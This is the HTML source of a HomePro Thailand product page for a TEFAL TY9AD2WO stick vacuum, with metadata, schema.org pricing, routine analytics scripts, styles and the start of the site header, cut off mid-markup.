

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/p/1258679
body_size: 82062
content:
<!doctype html>
<html lang="th">
	<head>
		<title>เครื่องดูดฝุ่นแบบด้าม TEFAL TY9AD2WO</title>
		<meta charset="UTF-8" />
		<meta name="description" content="เครื่องดูดฝุ่นแบบด้าม TEFAL TY9AD2WO, TEFAL, TY9AD2WO" />
		<meta name="keywords" content="ค.ดูดฝุ่นแบบด้าม,เครื่องดูดฝุ่นด้ามจับ,เครื่องดูดฝุ่นแบบด้าม,เครื่องดูดฝุ่น,เครื่องดูดฝุ่นไร้สาย,ที่ดูดฝุ่น" />
		<meta name="viewport" content="width=1280" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="page.section" content="TH&nbsp;P-1258679" />
		<meta name="page.subsection" content="" />
		<meta name="page.id" content="P-1258679_TH_Desktop" />
		<meta name="ad.id" content="เครื่องดูดฝุ่นแบบด้าม TEF" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="เครื่องดูดฝุ่นแบบด้าม TEFAL TY9AD2WO" />
		<meta name="twitter:description" content="เครื่องดูดฝุ่นแบบด้าม TEFAL TY9AD2WO, TEFAL, TY9AD2WO" />
		<meta name="twitter:image" content="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/586/1258679/1000x1000/21092025_1258679$Imagec1.jpg" />
		<meta name="twitter:site" content="@HomePro_TH" />
		<meta name="twitter:domain" content="homepro.co.th" />
		<meta property="fb:app_id" content="1379039449007314" />
		<meta property="og:locale" content="th_TH" />
		<meta property="og:title" content="เครื่องดูดฝุ่นแบบด้าม TEFAL TY9AD2WO" />
		<meta property="og:type" content="website">
		<meta property="og:description" content="เครื่องดูดฝุ่นแบบด้าม TEFAL TY9AD2WO, TEFAL, TY9AD2WO" />
		<meta property="og:url" content="https://www.homepro.co.th/p/1258679" />
		<meta property="og:site_name" content="HomePro" />
		<meta property="og:image" content="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/586/1258679/1000x1000/21092025_1258679$Imagec1.jpg" />
		<meta property="og:image:type" content="image/jpeg" />
		<meta property="og:image:width" content="447" />
		<meta property="og:image:height" content="447" />
		<meta property="og:image:alt" content="เครื่องดูดฝุ่นแบบด้าม TEFAL TY9AD2WO" />
		<meta itemprop="image" content="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/586/1258679/1000x1000/21092025_1258679$Imagec1.jpg" />
		<link rel="shortcut icon" type="image/png" href="https://static.homepro.co.th/assets/images/icon/homepro_icon.png" />

		<!-- Standard Favicons -->
		<link rel="icon" type="image/png" sizes="16x16" href="https://static.homepro.co.th/assets/images/icon/favicon-16x16.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://static.homepro.co.th/assets/images/icon/favicon-32x32.png">
		<link rel="icon" type="image/x-icon" href="https://static.homepro.co.th/assets/images/icon/favicon.ico">

		<!-- Apple Touch Icon (for iOS) -->
		<link rel="apple-touch-icon" sizes="180x180" href="https://static.homepro.co.th/assets/images/icon/apple-touch-icon.png">

		<!-- Android Chrome Icons -->
		<link rel="icon" type="image/png" sizes="192x192" href="https://static.homepro.co.th/assets/images/icon/android-chrome-192x192.png">
		<link rel="icon" type="image/png" sizes="512x512" href="https://static.homepro.co.th/assets/images/icon/android-chrome-512x512.png">
		<link rel="manifest" href="https://www.homepro.co.th/manifest.json" />

		<script type="text/javascript">
		
			var ga4UserHcLink = false;
			var ga4UserId = "0";
			var ga4UserLevel = "guest";
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({
				'user_level' : ga4UserLevel
			});
			if (ga4UserLevel == "homecard_member") ga4UserHcLink = true;
			if (ga4UserLevel != "guest") {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'member_homecard_link' : ga4UserHcLink
				});
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'user_id' : ga4UserId
				});
			}
		</script>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=t_esDToFzcrJ4LUY2T_oLQ&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayerGA4','GTM-K23C73C');</script>
<!-- End Google Tag Manager --><script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "Organization",
			"url": "https://www.homepro.co.th/p/1258679",
			"logo": "https://static.homepro.co.th/assets/images/logo.png"
		}
		</script>
		<script type="application/ld+json">
			{
				"@context" : "https://schema.org",
				"@type" : "Organization",
				"name" : "Home Product Center Public Company Limited",
				"url" : "โฮมโปร | รวมเครื่องใช้ไฟฟ้า เฟอร์นิเจอร์และของตกแต่งบ้านแบบครบวงจร ช้อปออนไลน์ รับประกันคุณภาพ ",
				"sameAs" : [
					"HomePro Thailand (@HomePro_TH) / X ",
					"HomePro Thailand ",
					"Instagram (@homeprothailand) ",
					"HomePro | LINE Official Account ",
					"HomePro Thailand ",
					"HomePro Thailand "
				]
			}
		</script><script type = "text/javascript" >

	var clevertap = {event:[], profile:[], region : 'sg1', account:[], onUserLogin:[], notifications:[],privacy:[]};

	clevertap.account.push({
		"id": "8W8-ZZ7-846Z"
	});

	clevertap.privacy.push({
		optOut: false
	});

	clevertap.privacy.push({
		useIP: false
	});

	</script><script type = "text/javascript" >

	

	function initCleverTap() {
		// Push User Datav
		console.log("initCleverTap");
	
		cvtRequestPermissionPushNotification();
		
	}

	function cvtRequestPermissionPushNotification() {
		console.log("cvtRequestPermissionPushNotification");
		clevertap.notifications.push({
			"titleText":'คุณต้องการรับการแจ้งเตือนแบบ Push Notifications หรือไม่?',
			"bodyText":'เราสัญญาว่าจะส่งเฉพาะเนื้อหาที่เกี่ยวข้องและให้ข้อมูลอัปเดตเกี่ยวกับธุรกรรมของคุณเท่านั้น',
			"okButtonText":'ลงทะเบียนเลย!',
			"rejectButtonText":'ไม่เป็นไร',
			"okButtonColor":'#f28046',
			"hidePoweredByCT": true,
			"serviceWorkerPath": "https://www.homepro.co.th/clevertap_sw.js"
		});
	}

	function cvtWishlist(product_id) {
		var product_name = $('#product-' + product_id + ' .item-title').text();

		clevertap.event.push("Wishlist", {
			"Product Name": product_name,
			"Product ID": product_id,
		});
	}
</script><style type="text/css">
			:root {
				--fontFamily: 'Prompt';
				--neutral-colors-gray-100: #F9F9FC;
				--neutral-colors-gray-200: #EFEFEF;
				--neutral-colors-gray-300: #EBF3FA;
				--neutral-colors-gray-400: #E0E0E3;
				--neutral-colors-gray-500: #CDCDD0;
				--neutral-colors-gray-600: #B4B4B7;
				--neutral-colors-gray-700: #99999C;
				--neutral-colors-gray-750: #888888;
				--neutral-colors-gray-800: #525255;
				--neutral-colors-white: #FFFFFF;
				--hover-orange: #FF9010;
				--primary-colors-orange: #F79421;
				--primary-colors-orange-100: #FFF3E5;
				--primary-colors-orange-200: #FFDBB0;
				--primary-colors-orange-300: #FFC27A;
				--primary-colors-orange-400: #FFAD4F;
				--primary-colors-orange-500: #FF9D2D;
				--primary-colors-orange-600: #FF9010;
				--primary-colors-orange-700: #EF8000;
				--primary-colors-orange-800: #DF7800;
				--primary-colors-orange-900: #D27100;
				--primary-colors-blue: #0065B2;
				--primary-color-deep-blue-100: #EAF5FF;
				--primary-color-deep-blue-200: #D4EDFF;
				--primary-color-deep-blue-300: #B8E0FF;
				--primary-color-deep-blue-400: #88CCFF;
				--primary-color-deep-blue-500: #4EAFFA;
				--primary-color-deep-blue-600: #289AF1;
				--primary-color-deep-blue-700: #0A81DC;
				--primary-color-deep-blue-800: #0065B2;
				--primary-color-deep-blue-900: #004C86;
				--secondary-color-red-100: #FF8E8A;
				--secondary-color-red-200: #FA7873;
				--secondary-color-red-300: #F85954;
				--secondary-color-red-400: #E94A44;
				--secondary-color-red-500: #DA3731;
				--secondary-color-red-600: #D12A24;
				--secondary-color-red-700: #C22B25;
				--secondary-color-red-800: #AF2823;
				--primary-color-green-100: #75E9C6;
				--primary-color-green-200: #40E4B3;
				--primary-color-green-300: #03D193;
				--primary-color-green-400: #07BE87;
				--primary-color-green-500: #00A674;
				--primary-color-green-600: #009B6D;
				--primary-color-green-700: #008B61;
				--primary-color-green-800: #01825B;
				--layout-section-h2: #0065B2;
				--cart-button: #0065B2;
			}
		</style>
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/fomantic-ui@2.9.0/dist/semantic.min.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/style-common.css?version=14.5" />
			<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/mainmenu.css?version=14.5" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/banner-floating.css?version=14.5" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/cookieconsent.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/search-suggestion.css?version=14.5" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/order-tracking.css?version=14.5" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/menu-technical.css?version=14.5" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/deliveryoption.css?v=14.5" />
		<link rel="stylesheet" type="text/css" href="https://static.homepro.co.th/assets/css/mkp/style-fixed.css?version=14.5" />
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.css" />
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/swiper@6.3.4/swiper-bundle.min.css" />
		<!-- For Live Noti -->
		<style type="text/css">

			.blink_me {
				animation: blinker 1s linear infinite;
			}
			@keyframes blinker {
				50% {
					opacity: 0;
				}
			}
			.live-noti {
				position: fixed;
				bottom: 0;
				left: 10px;
				background-color: rgba(255,255,255,0);
			}
			.minicart-cartempty {
				padding-top: 20%;
				text-align: center;
			}
			.ui.small.modal.privacy-notice {
				position: fixed;
				top: 40%;
				left: calc(50% - 360px);
			}
		</style><link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/m/compare.css?r=1769901676137"/>
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/perfect-scrollbar@1.5.0/css/perfect-scrollbar.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mirror-style.css">
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/compare.css?r=1769901676137"/>

		<!-- SBC - Request Quotation -->
		<!-- EBC - Request Quotation -->

		<!-- SBC : FIX MKP CALULATOR STYLE -->
		<style>
			.mkp-calculator-modal {
				padding: 50px !important;
				line-height: 1.5;
				border-radius: 10px !important;
				background: var(--neutral-colors-white, #FFF);
			}
			.mkp-calculator-modal .header {
				color: var(--neutral-colors-gray-800, #525255) !important;
				font-feature-settings: 'clig' off, 'liga' off !important;
				font-family: Prompt !important;
				font-size: 32px !important;
				font-style: normal !important;
				font-weight: 700 !important;
				line-height: normal !important;
				background-color: #fff !important;
				padding: 0 !important;
				border: unset !important;
				margin-bottom: 24px !important;
			}
			.mkp-calculator-modal.ui.modal .header label {
				font-size: 32px !important;
			}
			.mkp-calculator-modal i.close.icon,
			.mkp-calculator-modal i.times.icon {
				color: var(--neutral-colors-gray-800, #525255) !important;
				font-size: 26px !important;
				top: 42px !important;
				right: 42px !important;
				text-shadow: unset !important;
			}
			.mkp-calculator-modal > div,
			.mkp-calculator-modal > div > div,
			.mkp-calculator-modal form {
				background-color: #fff;
				padding: 0 !important;
				border: unset !important;
			}
			.mkp-calculator-modal .actions-modal {
				margin-top: 24px;
			}
			#h11e-btu-form {
				overflow: unset !important;
			}

			/* 	tile-glue-modal */
			.tile-glue-modal #dimension_calculator_form {
				margin-top: 2rem;
			}
			.tile-glue-modal.mkp-calculator-modal form {
				padding-top: 40px !important;
			}
			.tile-glue-modal.mkp-calculator-modal hr {
				margin-top: 30px;
				margin-left: 0px;
				margin-right: 0px;
			}
			.tile-glue-modal.mkp-calculator-modal .remark table {
				margin-left: 0px;
			}
			.tile-glue-modal.mkp-calculator-modal .remark label {
				margin-left: 0px;
			}
			.tile-glue-modal.mkp-calculator-modal hr {
				margin-top: 30px;
			}

			/* 	glue-modal */
			.glue-modal.mkp-calculator-modal form {
				padding-top: 40px !important;
			}
			.glue-modal.mkp-calculator-modal hr {
				margin-left: 0px;
				margin-right: 0px;
			}
			.glue-modal.mkp-calculator-modal .remark label {
				margin-left: 0px;
			}
			.glue-modal.mkp-calculator-modal .remark ul li {
				list-style-position: unset;
			}

			/* tiling-modal */
			.calculator-tiling-img {
				max-width: 17px;
				height: auto;
				display: inline-block;
				object-fit: contain;
			}

			/* mirror button */
			.calculator-btn-mirror-flex-items {
				display: block;
				flex-grow: 0;
				flex-shrink: 1;
				flex-basis: auto;
				align-self: auto;
				order: 0;
			}
			.prd-ecosystem .ui.selection.dropdown {
				width: 100%;
			}

			/* download PDF */
			.installation .install-pdf {
				display: flex;
				align-items: center;
				gap: 12px; 
				font-size:16px;
				color: #525255;
				margin-left:20px;
				padding:15px;
				border-bottom:1px solid #E5E5E5 !important;
			}
			.installation .install-pdf img{ 
				width: 39px;
				height: 45px;
			}
			.installation .install-download {
				font-size:14px;
				color: #525255;
				text-align: right;
				margin-right:20px;
				padding:15px;
				border-bottom:1px solid #E5E5E5 !important;
			}
			.installation .install-download img {
				width: 19px;
				height: 20px;
				vertical-align: bottom;
			}
			.installation .install-download a {
				margin-right:15px;
			}

			/* menu attachedtab */
			#menu-swiper-wrapper .swiper-slide {
				width: auto !important;
				flex-shrink: 0;
				white-space: nowrap;
				margin-right: 24px;
				box-sizing: border-box;
			}
			#menu-swiper-wrapper .swiper-button-prev {
				top: 24px;
				width: 40px;
				height: 40px;
			}
			#menu-swiper-wrapper .swiper-button-next {
				width: 40px;
				height: 40px;
			}
			#menu-swiper-wrapper .swiper-button-prev:after,#menu-swiper-wrapper .swiper-button-next:after {
				font-size: 20px;
			}
			.info-menu {
				display: flex !important;
				flex-wrap: nowrap !important;
				width: max-content;
				min-width: 100%;
			}
			@media only screen and (max-width: 600px) {
				.mkp-calculator-modal {
					padding: 20px !important;
				}
				#h11e-paint-form-ui {
					padding: 0 !important;
				}
				.mkp-calculator-modal .ui.selection.dropdown {
					min-width: 0;
				}
				.mkp-calculator-modal label {
					display: block;
				}
			}
		</style>
		<!-- EBC : FIX MKP CALULATOR STYLE --><link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/style-pdp.css?v=14.5"/>
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/style-homecard.css?v=14.5"/>
		<script type="application/ld+json">
		
		{
			"@context": "https://schema.org/",
			"@type": "Product",
			"name": "STICK VACUUM CLEANER TEFAL TY9AD2WO",
			"image": [
				
				"https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/586/1258679/447x447/21092025_1258679$Imagec1.jpg",
						
				"https://ecatalog-media.homepro.co.th/homepro/VIDEO/CONTENT/12/586/1258679/1258679$Videoc1.mp4",
						
				"https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/586/1258679/447x447/21092025_1258679$Imagec2.jpg",
						
				"https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/586/1258679/447x447/21092025_1258679$Imagec3.jpg",
						
				"https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/586/1258679/447x447/21092025_1258679$Imagec4.jpg",
						
				"https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/586/1258679/447x447/21092025_1258679$Imagec5.jpg",
						
				"https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/586/1258679/447x447/21092025_1258679$Imagec6.jpg",
						
				"https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/586/1258679/447x447/21092025_1258679$Imagec13.jpg",
						
				"https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/586/1258679/447x447/21092025_1258679$Imagec14.jpg",
						
				"https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/586/1258679/447x447/21092025_1258679$Imagec9.jpg"
						
			],
			"description": "STICK VACUUM CLEANER TEFAL TY9AD2WO",
			"sku": "1258679",
			"mpn": "",
			"brand": {
				"@type": "Brand",
				"name": "TEFAL"
			},
			
			"offers": {
				"@type": "Offer",
				"url": "https://www.homepro.co.th/p/1258679",
				"priceCurrency": "THB",
				"price": "13990.00",
				"priceValidUntil": "2026-02-28",
				"itemCondition": "https://schema.org/NewCondition",
				"availability": "https://schema.org/InStock"
			}
		}
		</script>
		<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "BreadcrumbList",
			"itemListElement": [{
				
				"@type": "ListItem",
				"position": 1,
				"name": "Small Appliances",
				"item": "https://www.homepro.co.th/c/SMA"
				},{
				
				"@type": "ListItem",
				"position": 2,
				"name": "Vacuums & Cleaners",
				"item": "https://www.homepro.co.th/c/SMA04"
				},{
				
				"@type": "ListItem",
				"position": 3,
				"name": "Stick Vacuums",
				"item": "https://www.homepro.co.th/c/SMA0401"
				},{
				
				"@type": "ListItem",
				"position": 4,
				"name": "STICK VACUUM CLEANER TEFAL TY9AD2WO"
			}]
		}
		</script>
		<script type="application/ld+json">
		{
			"@context": "https://schema.org/",
			"@type": "WebPage",
			"name": "TEFAL",
			"speakable":
			{
				"@type": "SpeakableSpecification",
				"xPath": [
					"/html/head/title",
					"/html/head/meta[@name='description']/@content"
				]
			},
			"url": "https://www.homepro.co.th/p/1258679"
		}
		</script></head>

	<body id="product-page" class="pdp-1258679 th">
		<div class="pusher static">
			<div class="loading-overlay hidden">
			<div class="ui active blue loader large"></div>
		</div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K23C73C&gtm_auth=t_esDToFzcrJ4LUY2T_oLQ&gtm_preview=env-1&gtm_cookies_win=x"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><header>
	<div class="wrapper">
		<div id="header-menu-container" class="header-top">
			<div class="header-menu">
				<ul>
					<li>
						<a href="https://www.homepro.co.th/homecard/">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Homecard.svg" alt="homecard-icon"/> โฮมการ์ด</a>
					</li>
					<li>
						<a href="https://www.homepro.co.th/seller">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Post.svg" alt="post-icon"/> สมัครเป็นผู้ขาย</a>
					</li>
					<li>
						<a href="https://www.homepro.co.th/store/finder.jsp">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Pin.svg" alt="pin-icon"/> ค้นหาสาขา</a>
					</li>
					<li>
						<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Phone.svg" alt="phone-icon"/> 
						<div class="ui dropdown item">
							<div class="text">
								ศูนย์ช่วยเหลือ<i class="dropdown icon" style="margin-left: 5px;"></i>
							</div>
							<div class="menu">
								<div class="item">
									<a href="tel:1284">
										โทร. 1284</a>
								</div>
								<div class="item">
									<a href="https://www.homepro.co.th/contactus/contactus.jsp">
										ติดต่อบริษัท</a>
								</div>
								<div class="item">
									<a href="https://hmpro-th.listedcompany.com/contact_audit.html">
										ติดต่อกรรมการตรวจสอบ​</a>
								</div>
							</div>
						</div>
						</li>
					<li class="language">
						<a href="javascript:switchLanguage('MDlhYWQ5Y2MzYWU2OTAwN2JjZWE2ZmViM2RiMWNlMzQ5YWEyYmUyNDY3YzFkN2VlMzk2YjY5N2NlOTNiMWU2ZQ==');" class="active">TH</a>
						<span></span>
						<a href="javascript:switchLanguage('OGNjY2RjMDhhYjg5NWNjYzE0NTBjNTQ4NDVlNmVhMDQ1ZDVkMmI2MmFhZTU2OTE5ZWYzNTYxMmFlZWE1MzNiYQ==');" >EN</a>
					</li>
				</ul>
			</div>
			<div class="header-logo">
					<div class="logo">
						<a id="homeprologo" href="https://www.homepro.co.th">
							<img src="https://static.homepro.co.th/marketplace/icon/Logo.svg" alt="logo-homepro"/>
						</a>
					</div>
					<div id="deliveryoption_header">

			<div class="deli-option-item branch">
				<small>การจัดส่ง</small>
				<div class="nowrap no-login" onclick="window.location.href='https://www.homepro.co.th/login'" style="cursor: pointer;">
							<img class="icon" src="https://static.homepro.co.th/marketplace/express/icon/03-4_Normal_White.png" alt="branch-icon"/> เลือกการจัดส่ง<i class="angle down icon"></i>
					</div>
					</div>
			<div class="vertical-line"></div>
			<div class="deli-option-item destination deli-no">
				<small>ที่อยู่จัดส่ง</small>
					<div class="nowrap" onclick="window.location.href='https://www.homepro.co.th/login'" style="cursor: pointer;">
						<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Pin-2.png" alt="pin-icon"/> เลือกที่อยู่จัดส่ง<i class="angle down icon"></i>
					</div>
					</div>

			<!-- Start Store -->
			<div class="ui modal deliveryoption-modal express-store tiny">
				<i class="close icon secondary large"></i>
				<div class="header">เลือกสาขาโฮมโปร สำหรับจัดส่งทันที</div>
				<div class="scrolling content" style="padding: unset;">
					<div class="express-store-item" data-storeid="" onclick="initExpressStoreOption(this)">
						<div class="express-store-item-check"><i class="check circle outline icon large primary"></i></div>
						<div class="express-store-item-uncheck"><i class="circle outline icon large grey"></i></div>
						<div class="express-store-item-details">
							<div class="store-name"></div>
							<div class="openhour"></div>
							<div class="stock-available"></div>
						</div>
					</div>
				</div>
				<div class="actions">
					<button class="ui primary button large" onclick="initExpressStoreSubmit()">ตกลง</button>
				</div>
			</div>
			<!-- End Store -->

			<!-- Start Out of Service -->
			<div class="ui modal deliveryoption-modal out-of-service tiny">
				<i class="close icon secondary large out-of-service-close service-area" onclick="$('.deliveryoption-modal.out-of-service').modal('hide')"></i>
				<div class="center aligned content">
					<img class="service-area service-img" style="display:none" src="https://static.homepro.co.th/marketplace/express/icon/08-1_OutOfService.png" width="107" alt="Out of service" title="Out of service">
					<img class="service-time service-img" style="display:none" src="https://static.homepro.co.th/marketplace/express/icon/Icon_Express_Disable.png" width="107" alt="Out of service" title="Out of service">
					<div class="title-header service-time" style="display:none">ขออภัยบริการส่งทันที อยู่นอกเวลาทำการ</div>
					<div class="desc">
						<div class="out-of-service-text service-time" style="display:none">กรุณาสั่งซื้ออีกครั้งเวลา {opentime}<br>
หรือเลือกบริการจัดส่งรูปแบบอื่น</div>
						<div class="out-of-service-text service-area" style="display:none">ที่อยู่ของคุณอยู่นอกพื้นที่การให้บริการ</div>
					</div>
				</div>
				<div class="actions btn-group">
					<button class="ui primary button fluid large out-of-service-close service-area" onclick="deliveryOptionModalBackToEdit();">แก้ไข</button>
					<button class="ui primary button fluid large out-of-service-close service-time" style="display:none" onclick="deliveryOptionModalBackToEdit();">เลือกการจัดส่ง</button>
				</div>
			</div>
			<!-- End Out of Service -->

			</div><div class="search">
						<form id="search" action="https://www.homepro.co.th/search" method="get" autocomplete="off">
							<div class="ui left labeled input">
								<div class="ui dropdown label">
									<input type="hidden" name="searchtype" value="">
									<div class="text">ทั้งหมด</div>
									<i class="angle down icon"></i>
									<div class="menu">
										<div class="item" data-value="">ทั้งหมด</div>
										<div class="item" data-value="product">สินค้า</div>
										<div class="item" data-value="shop">ร้านค้า</div>
									</div>
								</div>
								<input type="text" id="q" name="q" class="h-search_text" value="" placeholder="ค้นหา" autocomplete="off" itemprop="query-input" >
								<div class="icon-search-top" onClick="searchSubmit();"></div>
							</div>
						</form>
					</div>
					<div class="header-icon-panel">
						<div id="header-mininotification" class="notification h-link_icon_noti">
							<a href="https://www.homepro.co.th/account/notification.jsp?currentTimeMillis=1769901676358">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M21.1988 14.2C21.1988 13.4574 21.4938 12.7452 22.0189 12.2201C22.544 11.695 23.2562 11.4 23.9988 11.4C24.7414 11.4 25.4536 11.695 25.9787 12.2201C26.5038 12.7452 26.7988 13.4574 26.7988 14.2C28.4066 14.9603 29.7772 16.1437 30.7637 17.6234C31.7502 19.1032 32.3154 20.8235 32.3988 22.6V26.8C32.5042 27.6704 32.8124 28.5039 33.2988 29.2334C33.7851 29.9629 34.4359 30.568 35.1988 31H12.7988C13.5617 30.568 14.2126 29.9629 14.6989 29.2334C15.1852 28.5039 15.4935 27.6704 15.5988 26.8V22.6C15.6822 20.8235 16.2474 19.1032 17.234 17.6234C18.2205 16.1437 19.5911 14.9603 21.1988 14.2" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M19.7988 31V32.4C19.7988 33.5139 20.2413 34.5822 21.029 35.3698C21.8166 36.1575 22.8849 36.6 23.9988 36.6C25.1127 36.6 26.181 36.1575 26.9687 35.3698C27.7563 34.5822 28.1988 33.5139 28.1988 32.4V31" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M36.5991 16.6178C35.6808 14.6204 34.3473 12.8416 32.6875 11.4" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M11.3984 16.6178C12.3159 14.6206 13.6484 12.8419 15.3072 11.4" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						<div id="mini-notification" class="ui flowing popup top left transition hidden fontfamily" style="display:none;">
							<div style="max-height: 450px;margin-top: 48px !important;padding:10px 0 !important;">
								<div class="mini-noti-header">
									<div style="float: left">เมนูแจ้งเตือน&nbsp;(<label id="notification-budget-header"></label>)</div>
									</div>
								<div class="ui very padded center aligned segment" id="empty-notification-box" style="margin:14px;">
									<label style="font-size: 4rem; opacity: 0.6;"><i class="bell outline icon"></i></label>
									<p style="margin-top:10px;">ไม่มีการแจ้งเตือน</p>
								</div>
	
								<div class="mini-noti-section" id="promotion-notification-box" style="display:none;">
									<label style="padding-left: 8px!important; text-align: left;"><i class="tag icon"></i> โปรโมชั่น</label>
									<div class="ui padded grid header-notification-promotion" style="margin-top: 0;"></div>
								</div>
							</div>
						</div>
						<div class="wishlist">
							<a href="javascript:modalSignInSignUp('signin');">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
